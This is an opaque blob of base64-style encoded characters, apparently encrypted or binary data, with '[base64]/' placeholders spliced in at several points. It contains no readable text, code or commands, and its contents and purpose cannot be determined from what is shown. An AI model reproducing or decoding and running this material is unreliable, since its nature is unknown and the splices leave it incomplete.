ZNZol975Ph+OvUqUX+qa/rg4GpWiJzgyaV/hDQgjE1aqZvyjVBOD+dUo9P5akLzm96QwnCF9KsQoRf7gNiZ76gsL84GEmghOXQ/4WwZ/DLLEyJpBC5FqRhYAY9Ln4yN3IMWGhvu+pKME4yrNwuRAXJgAMGKwjtGIkBA5G8elyBS91UdUFcBSmr/+8FLQtUFUw7ms43hfNNiGMe9LKio2PLPFIVjHzhHdOQIv49Nm+9iDHyBJFU/ciqhgfV+giWOTUUQT6t1zLDvY1Vfz9bjMGiv5/18LlKgzy2C67gCUaEU6IyE24psBvlH5UaDTooYCxgzAu/sW7vpp0sjDdWUP4X9FW4b5JmGahWXJsa+DInuiqXcUc0aR4UR+7+K3Ket4LeFvysG3mwH1fkHLbWiZdISBNZU3ff3HwKDlNNAuA5SrgaPMz6eHhp5CRxrlqBS7z/[base64]/T9FrUiAIYN63+G3p3LiiTWU+PwJGqNw2q03MQNeers14uiQeCLZb0UTYMweGsfGDZZGyXwQyeXv4WW7ZAwgpyCLHao4Y38UDLkJmij21u8G9ZSiIwt5qpsb5z16h4APfoVzGXEESDoosEf7MBBZuUICZnAZvah+TouR5epsHlEfrL8sqSt53IsEkJBVCOlwX2sQT/sg/4H8ddlo/ZppeAl/4uCovQutUTz4NRV09cwx4sxvI8m6EsBDNMJ4aX6TZwdRMDCZWlgbXpPMzHqHiWSpWAWv3SSR5eVo479kb0zeHkUbutOzXO9XbxiqbBKxt6APDvyIcUpX2WN7xoW4TULPYq6tNy/jB7R/A624DkIxKRBK3ztnBZK0SQ/cWojkNP4vwVIRpdl7QdvBO21IWkZ0H+1PrJ+ahnhUt+jhcJpzv6ROMASQvBZJiSKlMntRQRPoLdRTKkXyZMym8fTyq4CJ16KPLnbsn29y32q4bHljnsEa4F6GCJY1nEqXFcJaFVn53AcDkTWNPqBt/[base64]/NoT6WqLROxmS+2jn8ngL0/Ee+h+9qA0w9UKMyPvu62iARDj/i1Sbn+hEyb93Xma5w4j35uc6Ava+UoGzfyn6L0tYIDH8UTrOtGAr8i3ABRwUtPoYSx/tKiCKNgpbUSCDgbYY55hukq1jVV2DBY98I2vTxjTURvbv8/LUx3PWy2z5QKeoqtWNsSlke2fNE5u08+H98HwoPq0rgRbnTFdQSXU6eHfs0Cl6oKmbeAyxjLCeDL5tcrby1jiauUqha47Cx7FOhBCe8WTKHEpqVVetAPKLCuRvKv+y/U8jOPznUNwIQ2XCD3zjmKWgqHyQXQc2957Tku2I3/0sjdPW6Nx9ZbiBzN+R+bAUM7D+DRsZuDk3L+YCNdfvTOClBTGTC1pD7N6i4pSZ6IhbXx1RVXyl8PsNn+eMBev35it8BH3Jv00H2aGpNIy0NKIJp3x/4JAvf6L6vXFneeYJPPRsBgl3UTYstiGMtS/OMUKPR58G76HlMSXzEU9lVrJ5t1l5U5wRB0e1oArRdCkAxU09sGhHpPQKYSB9f1V/INYuUz8f3pZsjlZv6/tXvs9BlGn+XHMbBUgYccqTlgXEttehKc+Qxx6h6+YFhJhdd4pQEYrEj//hgxrf3h1DAxNluHW3B4FNPKIiq/[base64]/3D7KaJZUfLTx1emhGuE4OzisgYFC9DFddA3+LnNQDg/beXPqDN/Q0J2YNHc8LwgdT7d1tciOXSnrjssCW2hUrHMy2TVvzsMA2QTddy8odkTFZxeBV2+KnSFGP8slIiaCqZ2a3eVzqT7heUhnmosbmag8NfKvrArmOPomyPSXW1VDlWLmrqnQ+rhj81HsnJk3+eLRYe/KhWDpkI6dVcrdDvyddexxGK1rKEYXDJ9F5xCShk9RqC1Ycd0XFwz6rDpNmqP4U+ay8usSfbMz0Ykz9ta6WuVkBhrUlKdab4vteJFzs8DUHtfqWKEqZPcV6PaRfChyylVaG2PONdc/33JWAFRIxrgYEopJU4jqxi9C5pdRfEf5XTDe4APGOKCyOiyoX22oG3o1gMktGSnCBQLY9tQi0Y/QvKvf6VX6Bt9Mxz67hWTZUdNlWbkHeM2DADStlxlQesREuWuUbVk03q/[base64]/WsLX4Z3IzjJTJxsPtO0wFldUA+j4+DFD4tkWhc+SxvhhTbdPka7G6VFY7rOjVkQgY5XyOW7J81SVzUMErt5p+ugFrntJuqiYTnySjouUOUh1ngqmHXpu4plP5H852SBDQPknIkMNWK5BNkCyuc2gw33rXL7F64oT9F4LAfHI/j+flSBb3iLxytb6exTVZpKgLUjLHOru8HJDY8Vvigtfmm6KdYhNNj1TNMzdv4M7oJIcbnh6vzbm6hgcnYYVJTPN482rbfHXFjmjL7FL1H/Y+YTxNyYokqCDPVszODzBdtnJi4Vbc1FngNBBvjME1mb1l3L8bFdVkFlXY+wAQ4duY9dTLRSEabR2I0Kz452f+kv4aoLiw3ZfI2SwZsBIh2+oVHgPekE9nDWcrvWp90lyzt5GZVe2hribR9unMCkP60d9tRBkNiHyPin/5TuJ3685wFca4xYtIYOGmQaUIqaGXWXmMwTXM2a3D/BJ2B1E2FunHqcoZoyj3uRs1OjjVU0VPV8aWrVnLxnilLWKpAYP7+f9zUbzJSBExjdLo6oUn+NiWuBaWvexe261p+rkRd4jFRLEqvM5dZQWv4V9re51eAQfUo4OLcaA9TcyKCeeN7fsqVOc25v8KLdk+IyCE4m+Lagl2k/4eQ8sD++HAp8GKphSiDadHU0JkFPRwQ7Bcu/gFH5kF3OMQQcLpDLn0GRaU3NrdSALkbln4l8oY7fJiZj6LiCA3vjwvwDePXJTbe4qRAaWVqWCmK/43FgQZ3Q/2dioeZtNK1gcC8ICkZpJNdUAqOskZlnoDqPvZpxNPBssLcusg4bDBavMS48hJfnqfpJzukqqGaYNTcbkbHNHvzzh3ol6qm5r77Lm0C1VnW7ztS5abGVj0kcIxy6BoYmQ91CwHnFNILYoxBELa+gAlQx5HLCpb/a/87RtYWr4f9wf3ZTAd/a/Ovhe9mXtpGnDVVKAygJlCkTnUvI2i2riikjLZKidb8GuZd8BMopJ5A5AIv/6Ejay1CBkSTmtb0Xz7V9M0x618r3RiGc0vxjzCi05isEiN064Hw9k0/pUaObwAZHQ5YK+GfhIa6anpNH3t6oMX7/S06/av/y1KaKeaT9VlHdcJsca5/4hE8dXdMX/[base64]/fHZv/apTXhNiTUJyV1tqKgRe55XrMWQ6h+13O0kwNzY92y5llJooHAp5I1sw46wgu9PKyT3NYKF3+yGVXgSqsE5l5uV0C+i9wN7zagl0AJcJ2oLWwOoUARmw4GBB0RcDdBjdR5Qj8TblHghCHzb4JocFw9jiE03WiG33YsPDNFw0XfJZ/[base64]/1hnGEuuaR/WSbdea+lmY3vk/eIp/Hel4NFKq0g6YVXa7/jxNmOeYewHQGss3bxsfrsgjjJR1aK1JNkfmQ6ajBFZf5DZn3Tj8++hc2gLB6h0ARebr9EEPRo3cuuKSxSzwCEwcT6POUsMb2j81irg/0r7vw7z8TjMgZ6JMx79P2qoRi7ZKxeQyJBh1U+MBKZomyVI+3LoK7fpETqTo+ERr2phKSQB2TkfEHT9KyhEZ5TzMGPOwHlFAkDqqZzaEgAIktmn0VxMNa7DtpoIpBgqLCMxqlMerqZ2YDP8LOXbNG2gVI1J+wRZdLBmTQDyDwT/[base64]/Vl4SxcYnizgCexs3Zjy5N9uzRYWqozN/8orZLkbFnWz5gRIBe+2xX/kKdrywSs92+BSxNaebSW2E73crFQxhJ4SzVqBB7YxzcysufkgzygGt/WaG0jhkCwuiPL6pcFCUYiWREWybISlwdV5Fit6TNOU4DNQ0nLwHj5tRBi5kZ0wEMfVzu6svpRlKd/SU6aFhehKIdw+jKhM/[base64]/zbwV2kQicKvpd1+YXsLqr8GTbLryiqG9flnnYUX02QLCfyTc/wvfVpbogXxK8tfYlRgI2ilti14gvBGPlvE3Xz+uyyLK/evA0QobHFn5dtfqYi44WHLu23baCktwvwiu0X/Pa8BSlQp1ZE+qPgu/Jal+XaTyO3ebTnfxCsUmjISg6Wwrdguepn6/5yhvzwHrOtG8G3d6wqGz8gbCcz0v5kclnRg6rdum+chp/kXd2a+crEbsXyv5caZE/[base64]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[base64]/WyQX9bpFlAqlHy/Y0HxbKu7GlglvtE8KkeY0H2u7YK2hOPJa7VzKLEEGSWjfl6Ahyo+igPTh3Gvp6DvKipr0kOF9YBdbqsvFpcT/40RVeUF/17nZjbASF0IoEaFS19PwdKeuony7TzzOqP3cFlSdmZSJSrMSWybYoCtajp3KyBshBuYM7TznXbRpCVWx33bEKKsVa2d8gOR9tnplPMa36Re/GASJpTWx209ApCtqmVYyZravt3y6rWx3x/6Z+BiwqdAfsm8PM8/S2Cilaitjlr79CHRA2BOmJOnisEIQ4a0WZDvqLNefoICY9+y3XJ72PhTguJUOdIZ95VvoKI9ab3QDZrwjoA5DzwEVfdSuki3Pgb691HcHJ/HqNwfD9DOC+ZTXlM3IHxImn5K1vMYcf/hwwF5D/bIGlFH7XJGfZ2nlC1QmpS4AbBiA/E6v7qkEtrOV8c8Xk8g7cGGEeaW3NvmFXNjYt+o/0leuHXcZfAzepfLsbSk0MNW/q9oThZNgqz+UgdxP2UeiPdeG+NKiX2/[base64]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[base64]/[base64]/pzL17uJyFyaRp35/LFPb5wbSlXZLnHOY/wLrw75RalmXAaRKry2tGDrMmmAAdsx+qDFDcws/LMNrFgpNFARWhnC6rmMOrvCvXIaoU8btY0TAhZnPQaOfJwmFM0vuEm+oYZCzaaDVofpBD07Fol8wb8/[base64]/uTmwFVojZyWRvTjJGzduEXDc6IU272DDRC2nY6j/[base64]/Ij2PBXzCQZLoGuL6cYP94XYupo6Stis951KW1aT2040uKe7M7A6tnWvSgtocHU7a1y8GbR9z7QY6bC5UShKuIBbyFQHgMak7o6SHlmoPkUJWmeryUrNpVc/UhuoLoOTRJXiomneojNZgBd0oBxRA7TV56dKU7dMsnANNTJVKtiO9XvZDQPvZbA9oa5PSKs68VjLHljcNTjeP7qoPU/6UvLKeHtWtowWC2KlmaDjVgk9WGPr6RGojcS8YQRLAOLBFjslneuyxHBIOki5lcl6SBuK65IFUYu+7/[base64]/FhUCRsYQm+lCxgz+SA6C78NqVnT04cOhPp8dETYCCJ2OWvQPMXnnGKh6+izMgbAsk7HHSMg79SI3p2GqYulY09ssMrpx+GT4KeZhh9ae2tE2P5+SmvxCNEcGHl6eJiq3um5wdiMh42/+QRiBIluutNiD1ZxorMFRJ4Ewm0NgOEEXoSwycyPzkNzCMqJYutDURvF+qyeqSEyW2sjEVhC6KaRleq4/xfn1BDWqkJ9z1K9be2FOv0wBTpHeCW9dvve8dvicQXzTsmHtN0pm1nhTRvhQIfn/rpxT6t8HJkG5yrQmhqeYdcernnZ5YC1pcuNYvupYW1uYSJ3FJCbqw9dhDx8RlvFS0XFgHCuoevrtiQwgNLNwRPeay8cLf7XiJu6xBMHviRVe+Ova3YGa9Zm6ymJKWsm3w7Oh6CGo9gr56OQh4OkNPWzxC+/algKOmpM0OghjBvmE/3kKvCWHpHgEFxTj9jS01ZH5poHIlyl+gtnAjjMgIO2D53Ai0644E3c6IsRoBaRQFCNrkEJn9xnJGKNwn9xvmG4DNp2mT71wNkJwqCCv2hQM3AS4F/Ej6w9GYGCqJbH0RKWkqu0iuQvTbfXy1Dfw9Do0iPrVpyGjXwlNZM+fZdIif3yHCmuB7SdYW13hzlZsfKB8Qnj3mI9/DBfyCF8XqoocX3HgFJn0M4xDxA62TsnT/h/Bj+EZgPwRIVKf1I8d+kGwlya47L9w+M2m9QsXFbFAnCz1beqmkx2xrVYrFhcrUDJytyGxF/RTqmp9rCi2S1J5BL2NYxk4UafsN8IRZpIkWh50J2JzEXx/qEaSB4fiWLlxcOt1eKKOqR4G6e7TJ8h5eKR2bchYitlHB5cc2bzlDlti7qplpZOanswfJjjfcZ/gOmGrtutKIkRf++HXB9yp2NEHyFT6yXljuxAfXi92+bOyQ8H0nZKLJPB/YRaeSc67jJLn5621IvtF6LonTaHTjHZ3xdiDsB1MyfII1+aEIS4goAoEzNPVwL4IfiG0zEIsl5UeGJfYhVbQcHR570oY3yFmCyhloUCR+L7cDfxzUY9fgmEwJIs38/xFhE8eLOoGzrSfJz66Z4h2Cqe6k7HLNaOw0340MVf9F86CKQSZ0wtCZkMf8niPmgtEZhijVmHnGjRVaIpkhbPPZZxEGPoM8HeOEPZnIfrrA9TkYT+qSeEX8kri2+iP+4/pNAcnysL5XDakc9bofuCAWHMl6+l2a3GHsulBb611iu5mwzANITqnVTX0iBYRsFk/mzoLyx8cLZXooJD7tUvD3IPcKssvYz665xlOB/b86XJUrML/hqWNJRA6b/buakKWw5JBhCbx05k7573hkaM2rlecy5UrQYpDOL6JmadasIV7O6eJCqPgtsDw3To1dyn1i8YH1y/T8UY7dAs/1vxtL27q1VHkzJRj/o60cp4YEiELWvZ3zzneBOTn19mCYi8WPb/pYBgkETCJD/Il2KGKyUQMT7ZONHgmQeyNWXX9JxtjFl17vlr6Bv58TtGPV/aKRTIXf46vyi1jlWT4KVMO7yGg8iwgIQ033HBXrnlCsokcJW+vMm5s9PaCI5AabCWt5WJ9qIC9ZZAjqhXHffjrzbVOdHEKPy1NeAvb5cBfciYg7+fg3LafURiv96MHdFkHKT5hspYhpBYFKR0QYMmK/K7mX8yqXRcg+5JNgHSjx9RtQBW+mPwpEX3J0HM0JetvkoxLCy8cLG5buP9RlHt7QlVJtX2NW7SKo8CcACKhmIlMrsHzTNc4WJj8BAr6DZwdkTm9G8ws0aK/[base64]/xeoBxaY8evF8BjUaZe5ozSX+eGeskeUX4L2JEM4vXs/gW6zbqRz7KLv12dhTvIbDvHLCPznOnTdbazjkpwFgR2vqEWEBPQQiOyepaNuqmdeIev+jTqcHbMSb3vrLygFLfhemIYd9mOV4/d8IXDCuKKCKRZ4kVlMrlmxI5nAdIedWlrq/OPpnFfuo9ZTXDH7Tyi4uK4YaVxXBiBFvXJf5Xs4pqzizpMzV6xtBOdgv/xPT2ghd0dFdoyfC8wGgQMFKGdOGN6/h20l6esajrLgjWtE/OYq9nN/wLvg+iMPxXfA861yum1sT1+7jmHe9S1HeBoVdhIAfKUg5dO97bu2eDxPWwPOB8e5ZPaGcLVgj8DzJUgW5CROSV+xKg/ncBYjhei3bYsecWsCgGyWuv08u3jdAnxn7o+GU+HXhEjr0+nTmaM7PkfS3AccpXWHRcIfDU5jsBrAVeZKopvnjpsvVvpf9fDR3+2a/EH0RAYxVzTNDkdot9ezTZ9PMRQ1yY0n7VMcrwhBHw41JyOLi3UjYMOcddscbdcKBKrsz9dP4vTimkqLvzacA68p2LuOv1VGM6kXjsiKXb+lYzqJWISu07ERiISsjpMGB6nhYSaa91Khf6qHMCzL9gotv0gtA0qFXeiFjATOHTwU7MnMMTO1d4JLcr2u4DNAw74VL/tqIav4I2nQi1TIYqkMFFsoi/cq1aOJ/LN9KDySjuxhnVNehEqp6spfD6QcboBx3GdnNgODcw4ltXR0YoJCtN8uFwz9z0EB9SsokyhjKGv7TuZHa8h7EzHjFPzWeoo1ODgmm5wB34V1zqKqpGyuNHZSsa2LX4ilSEptui53heURfGR/2IcIsxyFGBB6g9Yhn/ktXS+T6bOr7QKA64NptfCJHvrW519+c9XxbHbejexXa219hYcmV/AtbXlUUeeIgcRlH1+5CrwmjiOkORtLXgDKfSs1DcvqW3egWuqYEJf17iKuviBnYpjKW2Ava2Ex1ogHN/UBkB0/xziR1fvX4d9vSBFPVX3IiNcPlWFl1sHp3gTjnvsAm0fIdzHTxxFJj7478CYQ8Lqqr+f9eZ+ZsmWvBFYne0nyMkb3tnV1H8HrpOofb2bRnmfDNovqS3o6M0SvNjZzRz2Q2GQjCydPAY1XD17pQ6Vkc0iSF03gE2NCwOrLZYDy1LiypRk1rYm2TL/9Qrlz12t2PMEc7gTkstYx2DZ8Nc+RZns1drOvVtcLDmGOkvTBZeDZAdbBK3Zjv5OvmPHTR9anunJEwhSjoqxiBwnts5em8wzJLyuAu+FG0v/5MrDKMgeABml/+L1qndmJ34rL6n8Pzbbv3TGzxUyVYWlXVJ6FHdawSs3rYqVRWNzBWGi7N0nn4Yh2N7JuwD/JiCE9Ilt0PuXzVBwL3ygl9gbw73zu7TKaPS2U0kHbcQ1toF4OeDkrSf86c8O1OkI16R4UkktcuQDal/8N3SNHUo5uiPREn51mkrRcvwnLypgZD9kBv7XvW7YbODZ+a6zcLocQIZ1IxK4tNWgI4+28ct4DKAGKOxbz42+n/jiXdAT/ogWpY6TxOu2x13iax2cWp/[base64]/sOFYW76ZHuzLUr0uz4U3he9Hmh1fqNCTJff0wboOSSyIVxFedpEHnPJnmjYDmOCkYjwc5IJJeCULWuLSjWd/Dn2+AXAet4CdTOQr1ItybUqd1H4edO0SYx2VVyoculgi/F3cKt6qlB7WloHHk3yUKZIYRzailyWQtTYxwPpY2DqdEaLV91K1JCj35O+C58A1KGLB5ynnnl3PMOrd1cWUjJ0h+vn0qqP93jXMu4Ct0opa8JWtT+J3DQjV9HLw2zG8drbCTopVPes026kBiAoERVF0WPE/ZHHkpsTVSjheFpG7d4kAgy+1OyoowsliKnK149p1DZdVuHzr8PmeChX/jTU5NnT9803L3FnW64thKhxeZI8iiry9Y6ew6vLOEp1Xs2buYo1/Tszp7UIROQ2b6mB22znhhbNIAB03E1QJtVNBYhhlLmOVcEGBE+ThSNfqFxnt0wpm7ZWh+cYp7xPhfKxZ56TpDksanC3AE8HJOve63BGkZMMwQvnNZtZ1x2y6s1ZEVHl+rCk/HXeu4xKyWbFSpRgL5PQMVtbvis2dPUJJamlN18UWpB5tlzwDXEV7CguAPqEWugbDjecvD3J3fJUf7+JQVWpVatQKXzgv6OcEIp2HuPZFYMaLAFY/7YNsG/vPDALnPWhp9gRlPxY8ypGAAe01+8tfTTWZNwSF9UHcmLQpFjOpS77hIUrL+BBKCyxjczuBuO/ZyFpw2KZgGrSg+rplptX/PyzoHBuJDn5SnmBbrGQQNqzzJHzRF+k/rdLaxTQpxIOB03MZhPKkl6XOSDt2mPhpwQ3QIr5+rGQyEuLGgpo5mv1s+5S9pjA+ABu0kdM0usWAG/XE0/J/zjAjSr20HnM+qbPqDFgeKg2YVZx+C/DLYF9ruDX+40t6B/myTX6xrG3eM4/4loGEgMTqFs0czDP+eeCJaM+g7euMDNVHs8zAkJpAU2UAVngYX2/ZQf4udLm5JqVnNzcBietWYiMNO7m3tzkpDBUMGYIFqormA3LiLawfBLISMu8RAZmuOnfiHj1JxGUc2LkxMCEmHmQaEV8KtRDBHuxdB17Z1JtuDgoG35WJIkBwWTz335vhZL3tAaLozREYaPmYLA/+vapZ7Pj+/WKRk375BUmip+SVDlIIqQwIxjHSOp6mQG+aOAAsspuJi0V0NYOPaDfQoX099MXwh8Ve9cLXTt+cFrFV8ukbtKQd5xh5VXubw4MP6HKGqzRenhN2UTIgJh+bBnwKb5zGaqTJ9GwGucM02Vlg0DFYy0S5HHBytt/QSd6OHlfbYMmQfM+7Gf4+l8hgAKVGMJ0yyvgQK3YMIjKsWs6o5DqCtlogwxYzqYWhLlS2hE2Bp/pCfP2Lkfeiwr+Q/vBJZ4oMskX/d7EcehEsdC662T+4qQayg7VLwcLpn/23ZF369BYGvqBwKncJQsaWv16PZQkV2IP4pABZx9TZtZZ7TEt1u4uYPvwcseCGgBbMdcTSE9RZMUSBSLKLkTYxyonZO/yA8AT8CLXqkOw+jF239f9rd3XGs/g4gP7E2cVK9LFu1PYBPs3+BHI0H1+Ym3buoVjKnXULnher5XVxmbiPUN9z8sO1HNiuxpQB5G2iM4I2YX7e7MPbZ4/RvhmoKmF3DW7sO4yVoVjdgRczEnQW8n5bhoFZV8+es9mlU9MRCMV0hx2ld4joOOOCGi6Gh6uKcNXiNt9pkpOb9JkecISHNgLVaUQpkrGZfme4l5QWw8o1NzL/q6h5VH44+x/9pHAIKeuRnjvOD2yMxFOPqXcDbhDDvsnS7v6RWhiuQ2XkfWECDSptg7Mp0rqSF+m+FviZt5EfWbEHaelX1zdbGBjw+5jEFytlEOvE58+XbSCgva78n